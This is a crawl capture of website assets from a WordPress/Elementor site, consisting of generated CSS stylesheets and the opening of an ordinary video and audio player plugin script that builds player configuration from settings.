svg{fill:#ffffff;}@media(max-width:1024px){.elementor-3024 .elementor-element.elementor-element-5105dfe > .elementor-container{min-height:20vh;}.elementor-3024 .elementor-element.elementor-element-5105dfe{padding:30px 30px 30px 30px;}.elementor-3024 .elementor-element.elementor-element-4a075d2{padding:30px 30px 30px 30px;}.elementor-3024 .elementor-element.elementor-element-9c9dcf4{padding:80px 0px 80px 0px;}.elementor-3024 .elementor-element.elementor-element-9d659c2 .elementor-heading-title{font-size:40px;line-height:50px;}.elementor-3024 .elementor-element.elementor-element-e8dabee > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3024 .elementor-element.elementor-element-5105dfe{padding:0px 20px 0px 20px;}.elementor-3024 .elementor-element.elementor-element-694f15e{text-align:center;}.elementor-3024 .elementor-element.elementor-element-694f15e .elementor-heading-title{font-size:28px;line-height:34px;}.elementor-3024 .elementor-element.elementor-element-4a075d2{padding:20px 20px 40px 20px;}.elementor-3024 .elementor-element.elementor-element-856ba6f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3024 .elementor-element.elementor-element-6d25439:after{content:"0.5";}.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__thumbnail__link{width:100%;}.elementor-3024 .elementor-element.elementor-element-9c9dcf4{padding:50px 0px 50px 0px;}.elementor-3024 .elementor-element.elementor-element-025442a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3024 .elementor-element.elementor-element-9d659c2 .elementor-heading-title{font-size:28px;line-height:34px;}.elementor-3024 .elementor-element.elementor-element-e8dabee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3024 .elementor-element.elementor-element-e8dabee{font-size:14px;line-height:22px;}.elementor-3024 .elementor-element.elementor-element-fdab231 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3024 .elementor-element.elementor-element-e603b9e{font-size:14px;line-height:22px;}.elementor-3024 .elementor-element.elementor-element-bbe2f34 .elementor-button{font-size:14px;line-height:20px;}}@media(min-width:768px){.elementor-3024 .elementor-element.elementor-element-025442a{width:63.125%;}.elementor-3024 .elementor-element.elementor-element-fdab231{width:36.875%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3024 .elementor-element.elementor-element-025442a{width:100%;}.elementor-3024 .elementor-element.elementor-element-fdab231{width:100%;}}@media(min-width:1025px){.elementor-3024 .elementor-element.elementor-element-5105dfe:not(.elementor-motion-effects-element-type-background), .elementor-3024 .elementor-element.elementor-element-5105dfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for archive-posts, class: .elementor-element-6d25439 */.elementor-3024 .elementor-element.elementor-element-6d25439 .flecha-der:before {
    font-family: elementskit;
    content: "\e9c5";
    padding-left: 5px;
}

.elementor-3024 .elementor-element.elementor-element-6d25439 .flecha-izq:before {
    font-family: elementskit;
    content: "\e94a";
    padding-right: 5px;
}

.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__excerpt p:after {
    content: "...";
}

.elementor-3024 .elementor-element.elementor-element-6d25439 .elementor-post__card:hover {
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 5px;
    transition: .6s;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-799.css?ver=1768486178
body_size: 1379
content:
.elementor-799 .elementor-element.elementor-element-1baa4b3{padding:0px 0px 0px 0px;}.elementor-799 .elementor-element.elementor-element-64fc687:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-799 .elementor-element.elementor-element-64fc687 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b80f3;background-image:url("https://tiempodevivir.org.ar/wp-content/uploads/2021/05/care-chair-clean-305567-scaled.jpg");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-799 .elementor-element.elementor-element-64fc687.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-799 .elementor-element.elementor-element-64fc687.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-799 .elementor-element.elementor-element-64fc687 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 3em 5em 3em;}.elementor-799 .elementor-element.elementor-element-64fc687 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-799 .elementor-element.elementor-element-d3cf8d5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-799 .elementor-element.elementor-element-d3cf8d5 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:500;line-height:44px;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-799 .elementor-element.elementor-element-3143890{--icon-box-icon-margin:15px;}.elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-title{margin-block-end:7px;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-3143890.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-799 .elementor-element.elementor-element-3143890.elementor-view-framed .elementor-icon, .elementor-799 .elementor-element.elementor-element-3143890.elementor-view-default .elementor-icon{fill:#ffffff;color:#ffffff;border-color:#ffffff;}.elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon{font-size:21px;}.elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-title, .elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;line-height:26px;letter-spacing:1px;}.elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-799 .elementor-element.elementor-element-fcbee1a{--icon-box-icon-margin:15px;}.elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-title{margin-block-end:7px;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-fcbee1a.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-799 .elementor-element.elementor-element-fcbee1a.elementor-view-framed .elementor-icon, .elementor-799 .elementor-element.elementor-element-fcbee1a.elementor-view-default .elementor-icon{fill:#ffffff;color:#ffffff;border-color:#ffffff;}.elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon{font-size:21px;}.elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-title, .elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;line-height:26px;letter-spacing:1px;}.elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-703e192:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-799 .elementor-element.elementor-element-703e192 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-799 .elementor-element.elementor-element-703e192.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-799 .elementor-element.elementor-element-703e192.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-799 .elementor-element.elementor-element-703e192 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-799 .elementor-element.elementor-element-703e192 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-field-type-html{padding-bottom:0px;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c1c1c1;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c1c1c1;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-field-group .elementor-select-wrapper::before{color:#c1c1c1;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-button{font-size:15px;text-transform:uppercase;line-height:1.3em;}.elementor-799 .elementor-element.elementor-element-d6adbcb .e-form__buttons__wrapper__button-next{background-color:#d61747;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-button[type="submit"]{background-color:#d61747;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-799 .elementor-element.elementor-element-d6adbcb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-799 .elementor-element.elementor-element-d6adbcb .e-form__buttons__wrapper__button-next:hover{background-color:#1b80f3;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-button[type="submit"]:hover{background-color:#1b80f3;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-d6adbcb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-799 .elementor-element.elementor-element-d6adbcb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-799 .elementor-element.elementor-element-d6adbcb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-799 .elementor-element.elementor-element-8288544{text-align:left;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0px;color:#4c5b6d;}.elementor-799 .elementor-element.elementor-element-d1b8689{padding:0px 0px 0px 0px;}.elementor-799 .elementor-element.elementor-element-da57f61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-799 .elementor-element.elementor-element-da57f61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b80f3;background-image:url("https://tiempodevivir.org.ar/wp-content/uploads/2021/05/care-chair-clean-305567-scaled.jpg");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-799 .elementor-element.elementor-element-da57f61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-799 .elementor-element.elementor-element-da57f61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-799 .elementor-element.elementor-element-da57f61 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 3em 5em 3em;}.elementor-799 .elementor-element.elementor-element-da57f61 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-799 .elementor-element.elementor-element-30fcd67 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-799 .elementor-element.elementor-element-30fcd67 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:500;line-height:44px;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-36d8710:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-799 .elementor-element.elementor-element-36d8710 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-799 .elementor-element.elementor-element-36d8710.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-799 .elementor-element.elementor-element-36d8710.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-799 .elementor-element.elementor-element-36d8710 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-799 .elementor-element.elementor-element-36d8710 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-799 .elementor-element.elementor-element-2377f14 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-799 .elementor-element.elementor-element-2377f14 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-799 .elementor-element.elementor-element-2377f14 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-799 .elementor-element.elementor-element-2377f14 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c1c1c1;border-width:1px 1px 1px 1px;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c1c1c1;border-width:1px 1px 1px 1px;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-field-group .elementor-select-wrapper::before{color:#c1c1c1;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-button{font-size:15px;text-transform:uppercase;line-height:1.3em;}.elementor-799 .elementor-element.elementor-element-2377f14 .e-form__buttons__wrapper__button-next{background-color:#d61747;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-button[type="submit"]{background-color:#d61747;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-799 .elementor-element.elementor-element-2377f14 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-799 .elementor-element.elementor-element-2377f14 .e-form__buttons__wrapper__button-next:hover{background-color:#1b80f3;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-button[type="submit"]:hover{background-color:#1b80f3;color:#ffffff;}.elementor-799 .elementor-element.elementor-element-2377f14 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-799 .elementor-element.elementor-element-2377f14 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-799 .elementor-element.elementor-element-2377f14{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-799 .elementor-element.elementor-element-2d66bc7{text-align:left;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0px;color:#4c5b6d;}#elementor-popup-modal-799 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-799{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-799 .dialog-message{width:880px;height:custom;align-items:flex-start;}#elementor-popup-modal-799 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-799 .elementor-element.elementor-element-1baa4b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 20px;}.elementor-799 .elementor-element.elementor-element-d3cf8d5 .elementor-heading-title{font-size:17px;line-height:26px;}.elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-title, .elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-title a{font-size:18px;line-height:26px;}.elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-title, .elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-title a{font-size:18px;line-height:26px;}.elementor-799 .elementor-element.elementor-element-8288544{font-size:14px;line-height:20px;}.elementor-799 .elementor-element.elementor-element-d1b8689{margin-top:0px;margin-bottom:0px;}.elementor-799 .elementor-element.elementor-element-da57f61 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-799 .elementor-element.elementor-element-30fcd67 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-799 .elementor-element.elementor-element-30fcd67{text-align:center;}.elementor-799 .elementor-element.elementor-element-30fcd67 .elementor-heading-title{font-size:24px;line-height:26px;}.elementor-799 .elementor-element.elementor-element-36d8710 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-799 .elementor-element.elementor-element-2d66bc7{font-size:14px;line-height:20px;}#elementor-popup-modal-799 .dialog-message{width:80vw;height:80vh;}#elementor-popup-modal-799{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-799 .elementor-element.elementor-element-1baa4b3{padding:0px 0px 0px 0px;}.elementor-799 .elementor-element.elementor-element-64fc687{width:100%;}.elementor-799 .elementor-element.elementor-element-64fc687 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-799 .elementor-element.elementor-element-d3cf8d5 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-799 .elementor-element.elementor-element-d3cf8d5{text-align:center;}.elementor-799 .elementor-element.elementor-element-d3cf8d5 .elementor-heading-title{font-size:25px;line-height:28px;}.elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-wrapper{text-align:center;}.elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-title, .elementor-799 .elementor-element.elementor-element-3143890 .elementor-icon-box-title a{font-size:18px;line-height:26px;}.elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-wrapper{text-align:center;}.elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-title, .elementor-799 .elementor-element.elementor-element-fcbee1a .elementor-icon-box-title a{font-size:18px;line-height:26px;}.elementor-799 .elementor-element.elementor-element-703e192 > .elementor-element-populated{margin:-124% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-799 .elementor-element.elementor-element-8288544{font-size:14px;line-height:20px;}.elementor-799 .elementor-element.elementor-element-d1b8689{padding:0px 0px 0px 0px;}.elementor-799 .elementor-element.elementor-element-da57f61{width:100%;}.elementor-799 .elementor-element.elementor-element-da57f61 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-799 .elementor-element.elementor-element-30fcd67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-799 .elementor-element.elementor-element-30fcd67{text-align:center;}.elementor-799 .elementor-element.elementor-element-30fcd67 .elementor-heading-title{font-size:25px;line-height:28px;}.elementor-799 .elementor-element.elementor-element-36d8710{width:100%;}.elementor-bc-flex-widget .elementor-799 .elementor-element.elementor-element-36d8710.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-799 .elementor-element.elementor-element-36d8710.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-799 .elementor-element.elementor-element-36d8710 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-799 .elementor-element.elementor-element-36d8710 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-799 .elementor-element.elementor-element-2d66bc7{font-size:14px;line-height:20px;}#elementor-popup-modal-799 .dialog-message{width:80vw;height:70vh;}}@media(min-width:768px){.elementor-799 .elementor-element.elementor-element-64fc687{width:40%;}.elementor-799 .elementor-element.elementor-element-703e192{width:60%;}.elementor-799 .elementor-element.elementor-element-da57f61{width:40%;}.elementor-799 .elementor-element.elementor-element-36d8710{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-799 .elementor-element.elementor-element-703e192{width:50%;}.elementor-799 .elementor-element.elementor-element-da57f61{width:100%;}.elementor-799 .elementor-element.elementor-element-36d8710{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-1775.css?ver=1627407848
body_size: 213
content:
.elementor-1775 .elementor-element.elementor-element-3f9fff4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1775 .elementor-element.elementor-element-3f9fff4 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 20%, #000000 90%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-3f9fff4 > .elementor-container{min-height:250px;}.elementor-1775 .elementor-element.elementor-element-3f9fff4:not(.elementor-motion-effects-element-type-background), .elementor-1775 .elementor-element.elementor-element-3f9fff4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1775 .elementor-element.elementor-element-3f9fff4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-1775 .elementor-element.elementor-element-680943a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1775 .elementor-element.elementor-element-680943a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-680943a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-8acb6d9 .elementor-heading-title{font-size:32px;color:#FFFFFF;}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#1B80F3;}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-icon{width:14px;}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-icon i{font-size:14px;}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-text, .elementor-1775 .elementor-element.elementor-element-0bfb33d .elementor-icon-list-text a{color:#1B80F3;}

--- FILE ---
content_type: application/x-javascript
request_url: https://tiempodevivir.org.ar/wp-content/plugins/az-video-and-audio-player-addon-for-elementor/assets/js/main.js?ver=3.0.3
body_size: 1478
content:
(function($){
"use strict";

    /**
     * Parse player settings from data attribute
     * 
     * @param {HTMLElement} element Player element
     * @returns {Object|null} Parsed settings or null if invalid
     */
    function parsePlayerSettings(element) {
        if (!element || !element.getAttribute('data-settings')) {
            console.warn('Invalid player element or missing data-settings:', element);
            return null;
        }

        try {
            return JSON.parse(element.getAttribute('data-settings'));
        } catch (e) {
            console.error('Failed to parse player settings:', e);
            return null;
        }
    }

    /**
     * Get boolean value from settings with default
     * 
     * @param {Object} settings Settings object
     * @param {string} key Setting key
     * @param {boolean} defaultValue Default value if not set
     * @returns {boolean}
     */
    function getBooleanSetting(settings, key, defaultValue) {
        return settings[key] !== undefined ? Boolean(settings[key]) : defaultValue;
    }

    /**
     * Get number value from settings with default
     * 
     * @param {Object} settings Settings object
     * @param {string} key Setting key
     * @param {number} defaultValue Default value if not set
     * @returns {number}
     */
    function getNumberSetting(settings, key, defaultValue) {
        return settings[key] !== undefined ? parseFloat(settings[key]) : defaultValue;
    }

    /**
     * Get integer value from settings with default
     * 
     * @param {Object} settings Settings object
     * @param {string} key Setting key
     * @param {number} defaultValue Default value if not set
     * @returns {number}
     */
    function getIntegerSetting(settings, key, defaultValue) {
        return settings[key] !== undefined ? parseInt(settings[key], 10) : defaultValue;
    }

    /**
     * Check if debug mode is enabled
     * 
     * @param {Object} settings Player settings
     * @returns {boolean}
     */
    function isDebugModeEnabled(settings) {
        var playerDebugMode = getBooleanSetting(settings, 'debug_mode', false);
        var envDebugMode = (typeof lplData !== 'undefined' && lplData.debugMode) || false;
        return playerDebugMode || envDebugMode;
    }

    /**
     * Build common player configuration
     * 
     * @param {Object} settings Player settings
     * @returns {Object} Common config object
     */
    function buildCommonConfig(settings) {
        var debugMode = isDebugModeEnabled(settings);
        var storageEnabled = getBooleanSetting(settings, 'storage_enabled', true);
        
        // Disable storage in debug mode
        if (debugMode) {
            storageEnabled = false;
        }

        return {
            autoplay: getBooleanSetting(settings, 'autoplay', false),
            storage: { enabled: storageEnabled, key: 'plyr' },
            debug: debugMode,
            volume: getNumberSetting(settings, 'volume', 1),
            muted: getBooleanSetting(settings, 'muted', false),
            seekTime: getIntegerSetting(settings, 'seek_time', 10),
            invertTime: getBooleanSetting(settings, 'invertTime', false),
            tooltips: {
                controls: getBooleanSetting(settings, 'tooltips_controls', false),
                seek: getBooleanSetting(settings, 'tooltips_seek', true)
            },
            speed: {
                selected: getNumberSetting(settings, 'speed_selected', 1),
                options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2, 4]
            }
        };
    }

    /**
     * Build video-specific configuration
     * 
     * @param {Object} settings Player settings
     * @param {Object} commonConfig Common config object
     * @returns {Object} Complete video config
     */
    function buildVideoConfig(settings, commonConfig) {
        var defaultControls = ['play-large', 'play', 'progress', 'current-time', 'mute', 'volume', 'captions', 'settings', 'pip', 'airplay', 'fullscreen'];
        var controls = settings.controls || defaultControls;
        var defaultSettings = ['captions', 'quality', 'speed', 'loop'];
        
        var videoConfig = {
            autoplay: commonConfig.autoplay,
            storage: commonConfig.storage,
            debug: commonConfig.debug,
            controls: controls,
            settings: defaultSettings,
            volume: commonConfig.volume,
            muted: commonConfig.muted,
            seekTime: commonConfig.seekTime,
            clickToPlay: getBooleanSetting(settings, 'clickToPlay', true),
            hideControls: getBooleanSetting(settings, 'hideControls', false),
            resetOnEnd: getBooleanSetting(settings, 'resetOnEnd', false),
            keyboard: {
                focused: getBooleanSetting(settings, 'keyboard_focused', true),
                global: getBooleanSetting(settings, 'keyboard_global', false)
            },
            invertTime: commonConfig.invertTime,
            tooltips: commonConfig.tooltips,
            fullscreen: {
                enabled: getBooleanSetting(settings, 'fullscreen_enabled', true),
                fallback: true,
                iosNative: false
            },
            speed: commonConfig.speed,
            quality: {
                default: getIntegerSetting(settings, 'quality_default', 576),
                options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240]
            },
            ratio: settings.ratio || ''
        };

        return videoConfig;
    }

    /**
     * Build audio-specific configuration
     * 
     * @param {Object} settings Player settings
     * @param {Object} commonConfig Common config object
     * @returns {Object} Complete audio config
     */
    function buildAudioConfig(settings, commonConfig) {
        var defaultControls = ['play', 'progress', 'mute', 'volume', 'settings'];
        var controls = settings.controls || defaultControls;
        
        var audioConfig = {
            autoplay: commonConfig.autoplay,
            storage: commonConfig.storage,
            debug: commonConfig.debug,
            controls: controls,
            volume: commonConfig.volume,
            muted: commonConfig.muted,
            seekTime: commonConfig.seekTime,
            invertTime: commonConfig.invertTime,
